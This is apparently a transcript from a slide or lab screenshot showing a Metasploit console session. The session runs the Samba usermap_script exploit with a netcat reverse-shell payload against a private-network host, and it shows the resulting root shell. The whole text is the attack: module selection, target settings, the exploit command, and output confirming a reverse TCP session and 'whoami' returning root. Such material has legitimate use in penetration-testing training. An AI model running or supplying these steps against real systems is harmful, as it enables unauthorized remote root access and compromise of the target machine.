 msf6 > use multi/samba/usermap_script
[*] Using configured payload cmd/unix/reverse_netcat
msf6 exploit(multi/samba/usermap_script) > set RHOSTS 192.168.0.101
RHOSTS ⇒ 192.168.0.101
msf6 exploit(multi/samba/usermap_script) > set RPORT 445
RPORT ⇒ 445
msf6 exploit(multi/samba/usermap_script) > exploit
File System
[*] Started reverse TCP handler on 192.168.0.107:4444
[*] Command shell session 2 opened (192.168.0.107:4444 → 192.168.0.101:35691) at 2023-01-18 16:25:40 -0500
whoami
root